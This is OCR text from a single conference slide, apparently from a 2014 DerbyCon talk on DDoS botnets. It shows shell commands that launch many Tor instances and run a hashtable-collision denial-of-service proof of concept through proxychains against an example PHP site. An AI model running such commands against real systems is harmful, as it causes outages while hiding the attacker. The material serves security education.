 Stealth
# start up several TOR instances
./multi_tor.sh [num-instances]
# starts 10 instances each with a unique config
./multi_tor.sh 10
# runs cmd on each TOR instance via proxychains
./run_all.sh [cmd]
# runs HashtablePoC on all TOR instances
./run_all.sh ’python HashtablePOC.py -u http://
www.acme.com/index.php -v -c 500000 -t PHP'
50
PRAETORIAN
2014
FAMILY
ROOTZ
DDoS Botnet: 1000 Knives and a Scalpel!
Josh Abraham
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Derbycon.com